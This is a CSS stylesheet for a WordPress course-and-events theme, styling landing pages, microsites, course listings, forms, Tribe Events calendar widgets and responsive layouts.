.page-landing-page .navbar-brand:after {
  display: none;
}
.page-landing-page .navbar-brand:before {
  height: 125px !important;
}
.page-landing-page #count-down .background {
  background-color: #011c38;
}
.page-landing-page #count-down h2 {
  color: #fff;
  margin-bottom: 60px;
  text-transform: uppercase;
}
.page-landing-page #count-down h2:after {
  display: none;
}
.page-landing-page .course-info h2 {
  color: #012951;
  font-size: 36px;
  margin: 0px;
}
.page-landing-page .course-info h2:after {
  display: none;
}
.page-landing-page .course-info .time {
  font-size: 24px;
}
.page-landing-page .course-info .length {
  font-size: 14px;
  margin-bottom: 30px;
}
.page-landing-page .author-carousel {
  background: none;
}
.page-landing-page .author-carousel .author {
  background-color: transparent;
}
.page-landing-page .author-carousel p {
  font-size: 14px;
}
.page-landing-page .author-carousel figure {
  font-size: 12px;
  font-weight: bold;
}
.page-landing-page .navigation-wrapper {
  background-color: #012951;
  position: fixed;
  width: 100%;
  z-index: 1;
}

.page-landing-page .navigation-wrapper .primary-navigation-wrapper {
  padding: 10px 0px;
}
.page-landing-page .navigation-wrapper .primary-navigation-wrapper .navbar-brand:before {
  height: 100px !important;
}
.page-landing-page .pricing h3 {
  font-size: 24px;
  font-weight: bold;
}
.page-landing-page .pricing .features-description {
  bottom: 2px;
  display: block;
  list-style: none;
  padding: 0 30px 0 0;
  margin-top: 20px;
  margin-bottom: 0;
  position: absolute;
  width: 100%;
}
.page-landing-page .pricing .features-description li {
  border-top: 2px solid whitesmoke;
  color: #767676;
  font-size: 14px;
  font-weight: bold;
  padding: 15px 0;
}
.page-landing-page .navigation-fixed {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  background-color: #012951;
  padding: 10px 0px 5px 0px !important;
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 999;
}
.page-landing-page .navigation-fixed .navbar-brand {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.page-landing-page .navigation-fixed .navbar-brand img {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  max-height: 35px !important;
}
.page-landing-page .navigation-fixed .navbar-brand:before {
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: -65px !important;
}

.image-carousel .image-carousel-slide img {
  width: 100%;
}
.page-microsite .navigation-wrapper .branding {
  padding-top: 10px;
  padding-bottom: 20px;
}
.page-microsite .navigation-wrapper .branding .navbar-brand img {
  max-width: 200px;
}
.page-microsite .navigation-wrapper .branding .search {
  margin-top: 20px;
}
.page-microsite .navigation-wrapper .branding .search .input-group {
  width: 300px;
}
.page-microsite .navigation-wrapper .primary-navigation-wrapper {
  background-color: #012951;
  padding: 10px 0px;
}
.page-microsite .navigation-wrapper .primary-navigation-wrapper .navbar {
  min-height: inherit;
}
.page-microsite .navigation-wrapper .primary-navigation-wrapper .navbar li {
  margin-right: 25px;
}
.page-microsite .navigation-wrapper .primary-navigation-wrapper .navbar li a {
  padding: 10px 0;
}
.page-microsite .navigation-wrapper .primary-navigation-wrapper .navbar .social {
  line-height: 40px;
  float: right;
}
.page-microsite .navigation-wrapper .primary-navigation-wrapper .navbar .social .fa {
  font-size: 18px;
  margin-left: 15px;
}
.page-microsite .navigation-wrapper .secondary-navigation-wrapper {
  background-color: whitesmoke;
  color: #252525;
  font-size: 11px;
  padding: 5px 0;
}
.page-microsite #slider {
  background-color: #011c38;
  padding-bottom: 30px;
  padding-top: 30px;
}
.page-microsite #slider h1, .page-microsite #slider h2 {
  color: #fff;
}
.page-microsite #slider p {
  color: #fff;
}
.page-microsite #slider a {
  color: #fff;
}
.page-microsite #slider a:hover {
  color: #004770;
}
.page-microsite #slider .slider-wrapper:after {
  background-color: transparent;
}
.page-microsite #slider .news-small article {
  border-bottom-color: rgba(255, 255, 255, 0.1);
}
.page-microsite #slider .news-small article header {
  padding-left: 0;
}
.page-microsite #slider .news-small article i {
  float: left;
  display: inline-block;
  position: relative;
  top: 3px;
}
.page-microsite #slider .news-small article a {
  padding-left: 20px;
  display: block;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .navigation-wrapper .primary-navigation-wrapper {
    padding: 15px 0px;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-brand img {
    max-width: 180px;
  }
  
  .page-microsite #slider h1 {
    font-size: 24px !important;
  }
}
@media (min-width: 1199px) {
  .navbar{
    max-height: 80px;
  }
  .navbar-nav{
    line-height: 80px;
  }
  .navbar-nav > li{
    float: none;
    display: inline-block;
  }
}
@media (max-width: 991px) {
    .sidebar{
        margin-top: 40px;
        float: left;
    }
    .contacts-map, .wpcf7{
      clear: both;
      overflow: hidden;
      margin-top: 30px;
    }
    div.join-form .wpcf7{
      overflow: inherit;
    }
    div.join-form .wpcf7-response-output{
      padding-bottom: 20px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navigation-wrapper .primary-navigation-wrapper {
    padding: 5px 0px;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-brand img {
    max-width: 180px;
  }
  .navbar-nav{
    margin-left: -15px;
  }
  .navigation-wrapper .primary-navigation-wrapper .navbar-right {
    float: left !important;
  }

  .course-image, .event-image {
    margin-bottom: 20px;
  }

  .featured-course .btn {
    display: none;
  }
  .featured-course .stick-to-bottom {
    position: absolute !important;
  }
  .featured-course .image {
    height: 160px !important;
  }
  .featured-course .image .image-wrapper img {
    height: 160px !important;
  }

  .flexslider {
    height: auto !important;
  }
  .flexslider figure .inner {
    display: block !important;
  }
  .flexslider h1 {
    font-size: 48px !important;
  }
  .event-slider.flexslider h1{
    font-size: 25px!important;
  }
  .flexslider h2 {
    font-size: 18px !important;
  }

  .homepage-carousel-wrapper:after {
    display: none !important;
    background-color: transparent;
    width: 0 !important;
  }

  #homepage-carousel {
    background-color: #011c38;
    padding-bottom: 20px;
  }

  .stick-to-bottom {
    position: relative;
  }

  .slider-content h1 {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-bottom: 25px !important;
  }

  .course-info h2 {
    font-size: 26px !important;
  }

  #page-footer {
    font-size: 11px !important;
  }
  #page-footer h4 {
    font-size: 16px !important;
  }

  #footer-content .logo {
    text-align: center;
    margin-bottom: 40px;
    position: relative !important;
  }
  #footer-content .logo img {
    position: relative !important;
  }

  .page-microsite .news-small {
    margin-top: 30px;
  }
  .page-microsite .navbar .social {
    display: none;
  }
  .page-microsite .navbar-nav li a {
    font-size: 12px !important;
  }

  .page-landing-page .navigation-fixed {
    padding: 0 !important;
  }
  .page-landing-page .navigation-wrapper .primary-navigation-wrapper {
    padding: 0 !important;
  }
  .page-landing-page .navigation-wrapper .primary-navigation-wrapper nav {
    float: right !important;
    padding: 15px 0 !important;
  }
  .page-landing-page .navigation-wrapper .primary-navigation-wrapper .navbar-brand img {
    padding-top: 5px;
  }

  .navbar-header {
    float: none !important;
  }

  .navbar-brand:before {
    right: -40px !important;
  }

  #landing-page-head-image {
    height: 500px;
  }
  #landing-page-head-image h1 {
    font-size: 50px;
    margin: 20px 50px;
  }

  .page-microsite #slider h1 {
    font-size: 24px !important;
  }
}
@media (max-width: 767px) {
  .navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu ul{
    left: 0;
    padding-left: 10px;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li .dropdown-menu{
    height: auto!important;
    opacity: 1!important;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-brand img{
    max-height: 50px;
  }
  img {
    width: 100%;
	height: auto;
  }
  .logo{
    line-height: 50px;
  }
  .logo img,
  .wpcf7-form img,
  .content-event img{
    width: auto;
  }
  footer section {
    margin-bottom: inherit;
  }

  section {
    margin-bottom: 0 !important;
  }

  .author {
    margin-bottom: 20px;
  }
  div.author-carousel .owl-pagination{
    text-align: center;
    padding-left: 0;
  }
  .account-block {
    padding: 0 !important;
  }

  .wrapper {
    display: inherit !important;
    overflow: visible !important;
  }

  #page-content {
    display: inherit !important;
    height: auto !important;
  }

  #page-footer {
    display: inherit !important;
  }

  .background img {
    display: none;
  }

  .block-dark-background {
    margin-left: -15px;
    margin-right: -15px;
  }
  .blog-listing-post .blog-thumbnail{
    max-height: none;
  }
  .connect-block .nav-pills {
    margin-bottom: 20px;
  }
  .connect-block .tab-content .tab-pane > div {
    margin-bottom: 20px;
  }

  .blog-listing-post {
    margin-bottom: 0px !important;
  }

  .course-count-down .btn {
    margin: 10px 0 !important;
    width: 100% !important;
    position: relative !important;
    top: inherit !important;
  }

  .course-summary {
    display: block;
    margin-bottom: 10px;
  }

  .course-search-box .form-group {
    width: 100% !important;
  }

  .event-image, .course-image {
    margin-bottom: 20px;
    height: auto !important;
  }
  .event-image .image-wrapper, .course-image .image-wrapper {
    left: inherit !important;
    margin-left: inherit !important;
  }
  .event-image .image-wrapper img, .course-image .image-wrapper img {
    height: auto !important;
    width: 100% !important;
  }
  .search-box #event-search-form .form-group{
    width: 100%;
    float: none;
  }
  .events .event {
    margin-bottom: 20px !important;
    padding-bottom: 20px !important;
  }
  .events .event a {
    position: relative !important;
  }
  .events .event aside {
    padding-left: 60px;
  }
  .events .event .date {
    height: 50px;
    width: 50px;
  }
  .events .event .date .month {
    font-size: 10px;
  }
  .events .event .date .day {
    bottom: 11px;
    font-size: 42px;
    right: -12px;
  }
  .events.images .event aside {
    padding-left: 0;
  }
  .events.images .event aside .additional-info {
    margin-bottom: 20px;
  }
  .events.images .event .event-thumbnail {
    float: none;
    width: 100%;
    margin-bottom: 20px;
  }
  .events.images .event .event-thumbnail .event-image {
    height: inherit;
    width: 100%;
  }
  .events.images .event .event-thumbnail .event-image .image-wrapper {
    left: inherit;
    margin-left: inherit;
  }
  .events.images .event .event-thumbnail .event-image .image-wrapper img {
    height: inherit;
    width: 100%;
  }

  .featured-course .image {
    height: auto !important;
  }
  .featured-course .image .image-wrapper {
    left: inherit !important;
    margin-left: inherit !important;
  }
  .featured-course .image .image-wrapper img {
    width: 100% !important;
    height: auto !important;
  }

  .flexslider h1 {
    font-size: 18px !important;
  }
  .flexslider h2 {
    font-size: 14px !important;
  }
  .flexslider .flex-direction-nav {
    display: none;
  }
  .flexslider .flex-direction-nav .flex-prev {
    left: 20px;
  }
  .flexslider .flex-direction-nav .flex-next {
    right: 20px;
  }
  .flexslider .slides figure {
    height: 100% !important;
  }
  .flexslider .slides figure .inner {
    display: block !important;
    width: 100%;
  }
  .flexslider .slides img {
    width: auto !important;
    display: block;
    position: relative;
    z-index: -1;
    left: 100%;
    margin-left: -200%;
  }

  footer img {
    width: inherit;
    position: relative !important;
  }
  footer #footer-top .footer-inner {
    display: block;
    text-align: center;
  }
  footer #footer-top .footer-inner .footer-social {
    display: block !important;
    margin-bottom: 20px;
    width: 100%;
  }
  footer #footer-top .footer-inner .footer-social figure {
    display: block;
    margin-bottom: 10px;
  }
  footer #footer-top .footer-inner .footer-social .icons .fa {
    font-size: 30px;
    padding: 2px 20px;
  }
  footer #footer-top .footer-inner .search {
    float: none !important;
  }
  footer #footer-top .footer-inner .search .input-group input {
    width: 100% !important;
  }
  footer #footer-content aside {
    margin-bottom: 30px;
  }
  footer #footer-content .logo {
    display: block;
    text-align: center;
  }

  
  .logos .logo {
    margin-bottom: 30px;
  }
  .logos .logo a img {
    width: inherit;
    max-width: 100%;
  }

  #landing-page-head-image {
    margin-top: 0;
  }
  #landing-page-head-image h1 {
    font-size: 24px !important;
  }
  #landing-page-head-image h2 {
    font-size: 18px !important;
  }
  #landing-page-head-image img {
    height: 100% !important;
    width: auto !important;
  }
  #landing-page-head-image .wrapper, #landing-page-head-image .inner {
    display: block !important;
  }

  .landing-page-input .input-group {
    width: calc(100% - 40px) !important;
  }
  .landing-page-input .input-group input {
    font-size: 14px !important;
  }

  .member-detail figure {
    float: none !important;
    display: block;
  }
  .member-detail .paragraph-wrapper {
    display: block !important;
    padding-left: 0 !important;
    margin-top: 20px;
  }

  .navigation-wrapper {
    top: 0;
  }
  .navigation-wrapper .primary-navigation-wrapper {
    padding: 10px 0px;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav {
    padding: 0 !important;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav > li.menu-item-has-children a:after {
    position: absolute !important;
    right: 45px;
    top: 17px !important;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li {
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li a {
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -webkit-transition: 0.4s;
    transition: 0.4s;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li a:hover {
    background-color: #004770;
    color: #fff !important;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li.active a {
    color: #004770;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li:last-child {
    border: none;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li:hover .dropdown-menu {
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    height: auto !important;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li .dropdown-menu {
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    visibility: visible !important;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    background-color: #000f1f !important;
    height: 0;
    min-width: inherit;
    overflow: hidden;
    position: relative !important;
    top: 0px !important;
    position: static;
    float: none;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li .dropdown-menu li {
    margin-left: -5px;
    margin-right: -5px;
    padding: 0px 20px;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li .dropdown-menu{
    opacity: 1;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li:hover .dropdown-menu{
    display: none;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li .dropdown-menu li a {
    padding-left: 20px !important;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-nav li .dropdown-menu li a:after {
    display: none;
  }
  
  
  .navigation-wrapper .primary-navigation-wrapper header .navbar-brand img {
    max-width: 200px;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-collapse {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    height: auto;
    background-color: #011529;
    max-height: inherit;
    margin-bottom: -15px;
    position: relative;
    overflow: hidden;
    margin-top: 10px;
    padding-bottom: 5px;
    position: relative;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-collapse:after {
    content: "";
    width: 0px;
    height: 0px;
    border-style: solid;
    border-width: 0 5px 8px 5px;
    border-color: transparent transparent #011529 transparent;
    position: absolute;
    top: -8px;
    right: 32px;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-collapse .navbar-nav {
    margin: 0px -15px;
    padding: 5px 0;
  }
  .navigation-wrapper .primary-navigation-wrapper header .navbar-collapse .navbar-nav li a {
    padding: 10px 30px;
  }
  .navigation-wrapper .primary-navigation-wrapper header .collapsing ul {
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
  }
  .navigation-wrapper .primary-navigation-wrapper header .collapse.in ul {
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
  }

  .navbar-toggle .icon-bar {
    background-color: #fff;
  }

  .nav-tabs > li {
    display: block !important;
    float: none !important;
  }
  .nav-tabs > li.active a {
    border-color: #e2e2e2 !important;
  }

  .navigation-wrapper .primary-navigation-wrapper header nav .navbar-nav li .dropdown-menu a {
    padding-left: 50px !important;
  }

  .pagination {
    margin: 20px 0;
  }

  .page-landing-page .navigation-wrapper .primary-navigation-wrapper {
    padding: 5px 0px !important;
  }
  
  .page-landing-page .background img {
    display: block !important;
  }
  .page-landing-page .features-description {
    position: relative !important;
    margin-bottom: 30px;
  }
  .page-landing-page .price-box {
    margin-bottom: 60px;
  }

  .page-microsite .navbar-brand {
    height: auto !important;
    padding: 0 !important;
  }
  .page-microsite .navbar-brand img {
    max-width: 180px;
    padding-top: 5;
  }
  .page-microsite .navbar .social {
    display: none;
  }
  .page-microsite .search {
    display: none;
  }
  .page-microsite .image-carousel-slide {
    margin-top: 20px;
    margin-bottom: 30px;
  }

  .rating-user img, .rating-individual img {
    width: auto;
  }


  .page-course-detail .secondary-navigation-wrapper, .page-course-listing .secondary-navigation-wrapper, .page-homepage-courses .secondary-navigation-wrapper, .page-my-account .secondary-navigation-wrapper {
    display: block !important;
  }
  .page-course-detail .secondary-navigation-wrapper .navigation-contact, .page-course-listing .secondary-navigation-wrapper .navigation-contact, .page-homepage-courses .secondary-navigation-wrapper .navigation-contact, .page-my-account .secondary-navigation-wrapper .navigation-contact {
    display: none;
  }
  .page-course-detail .secondary-navigation-wrapper .secondary-navigation li, .page-course-listing .secondary-navigation-wrapper .secondary-navigation li, .page-homepage-courses .secondary-navigation-wrapper .secondary-navigation li, .page-my-account .secondary-navigation-wrapper .secondary-navigation li {
    display: none;
  }
  .page-course-detail .secondary-navigation-wrapper .secondary-navigation li:first-child, .page-course-listing .secondary-navigation-wrapper .secondary-navigation li:first-child, .page-homepage-courses .secondary-navigation-wrapper .secondary-navigation li:first-child, .page-my-account .secondary-navigation-wrapper .secondary-navigation li:first-child {
    display: block !important;
  }

  section {
    margin-bottom: 30px;
  }

  .homepage-carousel-wrapper:after {
    display: none !important;
    background-color: transparent;
    width: 0 !important;
  }

  #homepage-carousel {
    background-color: #011c38;
    padding-bottom: 20px;
  }

  .stick-to-bottom {
    position: relative;
  }

  .author {
    text-align: center;
  }
  
  .author figure {
    display: block;
    float: none;
    margin-bottom: 20px;
  }
  .author figure img {
    width: inherit;
  }
  .author article {
    display: block;
    padding-left: 0;
  }
  .author article header {
    font-size: 14px;
  }
  .footer-inner ul,
  #page-footer #footer-bottom .footer-inner .copyright{
    float: none!important;
    width: 100%;
    display: block;
    text-align: center;
    margin-bottom: 10px;
  }
}
@-moz-document url-prefix() {
  th.headerSortUp:after {
    text-shadow: none;
    -webkit-font-smoothing: antialiased;
    font-family: 'fontawesome';
    speak: none;
    font-weight: normal;
    font-variant: normal;
    line-height: 1;
    text-transform: none;
    color: #252525;
    content: "\f0de";
    display: inline-block;
    position: relative;
    right: 10px;
    right: -15px;
    top: inherit;
  }

  th.headerSortDown:after {
    text-shadow: none;
    -webkit-font-smoothing: antialiased;
    font-family: 'fontawesome';
    speak: none;
    font-weight: normal;
    font-variant: normal;
    line-height: 1;
    text-transform: none;
    color: #252525;
    content: "\f0dd";
    display: inline-block;
    position: relative;
    right: 10px;
    right: -15px;
    top: inherit;
  }

  th.header:before {
    display: none;
  }
  th.header:hover:after {
    text-shadow: none;
    -webkit-font-smoothing: antialiased;
    font-family: 'fontawesome';
    speak: none;
    font-weight: normal;
    font-variant: normal;
    line-height: 1;
    text-transform: none;
    color: #c5c5c5;
    content: "\f0dc";
    display: inline-block;
    font-size: 12px;
    position: relative;
    right: 10px;
    right: -15px;
    top: inherit;
  }
}

/*EDIT*/

.author-carousel{
    background: #eee;
    padding-bottom: 40px;
}
.author-carousel blockquote{
  padding-bottom: 10px;
}
.author-carousel .owl-pagination{
  padding-left: 175px;
}
.author-carousel .owl-page{
  display: inline-block;
}
.author-carousel .owl-page.active span{
  opacity: 1;
}
.author-carousel .owl-page span{
  width: 10px; 
  height: 10px;
  background: #aaa;
  opacity: 0.6;
  display: block;
  margin: 0 5px;
  border-radius: 50%;
}
.author-carousel blockquote figure img{
  width: 100px;
}
.opensan p{
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    line-height: 24px;
}
.sidebar .tagcloud ul{
    padding-left: 0;
}
.tagcloud li{
    display: inline-block;
    margin-bottom: 4px;
    list-style: none;
    
}
.tagcloud li a{
    border: 1px solid #bbb;
    padding: 5px 10px;
    font-size: 12px!important;
}
.tagcloud li a:hover{
    background: #004770;
    color: #fff;
    left: 0;
}
.bot-20{
    margin-bottom: 20px;
}
.logged-in-as{
    margin-left: 15px;
}
.comment-form{
    margin: 0 -15px;
}
.comment-form p{
    margin-bottom: 20px;
}
.comment-form p textarea{
    height: 160px; 
}
.comment-form .form-submit{
    margin: 0 15px;
    clear: both;
}
.form-submit input,
.wpcf7-form .wpcf7-submit{
    background: #012951;
    border: none;
    color: #fff;
    padding: 12px 20px;
    float: right;
    font-size: 15px;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -webkit-transition: 0.4s;
}
.wpcf7-form #slider-form .wpcf7-submit{
  border: 2px solid #e85b37;
  background: transparent;
  color: #e85b37;
  padding: 8px 18px;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 20px;
}
.wpcf7-form #slider-form .wpcf7-submit:hover{
  background: #e85b37;
  color: #fff;
}
.form-submit input:hover,
.wpcf7-form .wpcf7-submit:hover{
    background: #004770;
    -moz-transition: 0.4s;
    -o-transition: 0.4s;
    -webkit-transition: 0.4s;
}
.media-post img{
    width: 100%;
    margin: 0;
}
.media-post{
    margin-top: 20px;
}
.newsletter-widget form{
    display: table;
    width: 100%;
}
.newsletter-widget form > p{
    display: table-cell;
}
.newsletter-widget p:last-child{
    width: 1%;
    white-space: nowrap;
}
.newsletter-submit{
    margin-left: -2px;
    padding: 2px 15px 0;
    height: 43px;
    border: none;
    background: #004770;
    color: #fff;
}
.page404{
    padding: 140px 0;
}
.page404 h1{
    margin: 0;
    font-size: 60px;
}
.page404 h1:after{
    display: none;
}
.content_404{
    padding: 30px 0;
    font-size: 14px;
}
.has-sidebar .col-md-12{
    padding: 0;
}
.has-sidebar form .col-md-12{
  padding-left: 15px;
  padding-right: 15px;
}
.has-sidebar .container{
    width: 100%;
}
.wpcf7-form label{
    color: #252525;
}
.search-page{
    margin-top: 40px;
}
.content-event .wpb_single_image .vc_single_image-wrapper{
    display: block;
}
.content-event img{
    width: 100%;
}
.events .event aside header a{
    position: relative;
}
.events .note{
    position: absolute;
    bottom: 2px;
    left: 100%;
    margin-left: 3px;
    font-size: 12px;
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    padding: 0 6px 1px;
    line-height: 19px;
    white-space: nowrap;
    border-radius: 2px;
}

.schedule-list{
  padding-left: 15px;
}
div.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{
  background: #fff;
  border-radius: 0;
  border: 2px solid #ddd;
  margin-top: -2px;
  position: relative;
  padding: 20px;
}
div.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a{
  background: transparent;
  border-radius: 0;
  border: 2px solid transparent;
  padding: 10px 15px;
}
div.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a,
div.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover{
  border: 2px solid #ddd;
  background: #fff;
  border-radius: 0;
}
div.vc_tta.vc_general .vc_tta-panel-title{
  border: 2px solid #ddd;
}
div.vc_tta.vc_general .vc_tta-panel-title > a{
  padding: 15px 15px 15px 35px;
}

.vc_inner.vc_row{
  margin: 0;
}
div.wpcf7-response-output{
  clear: both;
  margin: 0;
  margin-top: 35px;
}
.join-form .wpcf7-response-output{
  border: none;
  clear: both;
  margin: 0;
  padding: 0;
}
.join-form .wpcf7-validation-errors{
  color: #f7e700;
  display: none!important;
}
.join-form .wpcf7-mail-sent-ok{
  color: #398f14;
}
.content-team h2{
  margin-top: 0;
}
.content-team em{
  font-family: "Georgia", serif;
  font-style: italic;
  font-size: 18px;
  padding:  20px 0;
  border-top: 1px solid #004770;
  border-bottom: 1px solid #004770;
  display: block;
}

.connect-block{
  overflow: hidden;
}
.wff-shared-link-wrapper,
.wff-facebook-feed-image-div{
  display: none;
}
div.wff-fb-item,
ul.kebo-tweets.list .ktweet{
  width: 33.33%;
  padding: 0 15px;
  float: left;
  border: none;
}
div.wff-author-name p{
  opacity: 1;
}
.wff-author-name p.wff-date{
  color: #ddd;
}

.images-preloader {
  position: fixed;
  z-index: 100001;
  background-color: #eee;
  width: 100%;
  height: 100%;
}
/*** Rectangle Bounce ***/

.rectangle-bounce {
  text-align: center;
  position: absolute;
  top: 40%;
  left: 50%;
  margin-left: -15px;
}

.rectangle-bounce div {
  height: 60px;
  width: 6px;
  margin-left: -2px;
  display: inline-block;
  background: #012951;
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out;
}
.rectangle-bounce div:last-child{
  margin-left: -3px;
}
.rectangle-bounce .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.rectangle-bounce .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.rectangle-bounce .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.rectangle-bounce .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
  0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
  20% { -webkit-transform: scaleY(1.0) }
}

@keyframes stretchdelay {
  0%, 40%, 100% { 
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% { 
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0) 
  }
}

.wpcf7-form-control::-webkit-input-placeholder,
#slider-form .items input::-webkit-input-placeholder{
   color: #fff;
}

.wpcf7-form-control:-moz-placeholder,
#slider-form .items input:-moz-placeholder{ /* Firefox 18- */
   color: #fff;  
}

.wpcf7-form-control::-moz-placeholder,
#slider-form .items input::-moz-placeholder {  /* Firefox 19+ */
   color: #fff;  
}

.wpcf7-form-control:-ms-input-placeholder,
#slider-form .items input:-ms-input-placeholder {  
   color: #fff;  
}
#slider-form .selectize-control.single .selectize-input:after{
  border-color: #fff transparent transparent transparent
}

.page-content img{
  max-width: 100%;
}


#tribe-events-content-wrapper{
  padding-top: 12px;
}
.tribe-events-single-event-description .container{
  width: 100%;
  padding: 0;
}
#tribe-bar-views .tribe-bar-views-list{
  z-index: 2;
}
.events-list .tribe-events-loop, 
.single-tribe_organizer .tribe-events-loop, 
.single-tribe_venue .tribe-events-loop, 
.tribe-events-day .tribe-events-loop{
  max-width: none;
}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{
  margin-left: 0;
}
.tribe-events-day .tribe-events-day-time-slot h5,
#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
table.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]{
  background: #004770;
}
table.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] a{
  background: transparent;
}
#tribe-events-content .tribe-events-calendar td.tribe-events-present{
  border: 2px solid #004770;
}
#tribe-events-content .tribe-events-calendar td.none-border{
  border-right: none;
}
.tribe-events-calendar td div[id*=tribe-events-daynum-],
.tribe-events-calendar td div[id*=tribe-events-daynum-] a{
  font-weight: 300!important;
}
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]{
  background: #012951;
}
#tribe-events-content .tribe-events-tooltip h4{
  color: #012951;
}
.single-tribe_events h2.tribe-events-single-event-title{
  line-height: 40px;
}
#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title{
  font-size: 11px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{
  line-height: 22px;
}
.single-tribe_events .tribe-events-event-image{
	display: none;
}
.container .container{
  width: 100%;
  padding: 0;
}

.blog-listing .col-sm-6:nth-child(2n+1){
   clear:both;
}

/*WPML*/

#lang_sel_list,
#lang_sel_click{
  height: auto;
  float: left;
  margin-top: 11px;
  margin-right: 10px;
}
#lang_sel_click{margin-top: 6px;}
#lang_sel_click li{margin-left: 0;}
#lang_sel_click img.iclflag{margin-right: 4px; top: -1px;}
#lang_sel_list ul a, #lang_sel_list_list ul a:visited{
  background: transparent;
}


@media (max-width:991px){
    .join-form .wpcf7{
      overflow: inherit;
    }    
}
.container .has-sidebar .row{
    margin:0;
}
.blog-listing .col-sm-6:nth-child(2n+1){
   clear:both;
}

.tribe-events-single-event-title{
    font-size: 25px;
}
.tribe-events-schedule h2{
    font-size: 18px;
    display: inline-block;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost{
  vertical-align: inherit;
}



/** Change the background colour of the grid header area */
.tribe_mini_calendar_widget thead,
.tribe_mini_calendar_widget .tribe-mini-calendar-nav td {
	background: #01366a;
	color: white;
}

/** Change the colour scheme of the days of the week */
.tribe_mini_calendar_widget .tribe-mini-calendar-dayofweek {
	background: #01366a;
	color: white;
}

/** Make highlighted days (those that have events) pop out a little more */
.tribe-mini-calendar td.tribe-events-has-events {
	background: #FAa060;
}

/** Remove the "dot icon" for populated days */
.tribe-mini-calendar .tribe-events-has-events div[id*="daynum-"] a::before {
	display: none;
}


/** Change the size and colour of the widget title */
.tribe-events-list-widget h2.widget-title {
	color: white;
	font-size: 30px;
}

/** Make each event standout with a new background and border */
.tribe-events-list-widget li.tribe-events-list-widget-events {
	background: yellow;
	border: 1px solid red;
	padding: 10px;
}

/** Make each event title uppercase and underline them */
.tribe-events-list-widget h4.entry-title a {
	text-decoration: underline;
	text-transform: uppercase;
}

